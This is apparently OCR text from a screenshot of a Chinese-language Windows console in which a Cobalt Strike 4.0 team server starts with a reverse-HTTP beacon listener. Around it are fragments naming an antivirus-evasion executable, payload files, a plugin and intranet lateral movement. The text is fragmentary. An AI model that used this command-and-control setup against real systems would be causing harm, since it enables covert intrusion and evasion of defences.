 免杀.exe
管理员: cmd.exe - teamserver 192.168.112.145 11111
2011/04/12 22:57 <DIR> Public
0 个文件 0 字节
5 个目录 50,125,082,624 可用字节
C:\Users>cd dayu
C:\Users\dayu>cd Desktop
启动teamserver服务
C:\Users\dayu\Desktop>cd cobaltstrike4.0
C:\Users\dayu\Desktop\cobaltstrike4.0>teamserver 192.168.112.145 11111
[+] Administrative permissions required. Detecting permissions...
[+] Success: Administrative permissions confirmed.
←[01;32m[+]←[0m Team server is up on 50050
←[01;34m[*]←[0m SHA256 hash of SSL cert is: 7b49fc589e7e738e3457859d269996ecef83
f693570b0ac482c426b1fa04bd73
端口
←[01;32m[+]←[0m Listener: http1 started!
←[01;32m[+]←[0m Listener: Shiro1 started!
←[01;34m[*]←[0m Listener: Shiro1 (windows/beacon_http/reverse_http) on port 80 s
topped.
←[01;31m[-]←[0m Web Server on port 80 error: socket closed
java.net.SocketException: socket closed
at java.net.DualStackPlainSocketImpl.accept0(Native Method)
at java.net.DualStackPlainSocketImpl.socketAccept(Unknown Source)
at java.net.AbstractPlainSocketImpl.accept(Unknown Source)
shell
taowu-c
1.exe
2.exe
2.zip
内横向移动...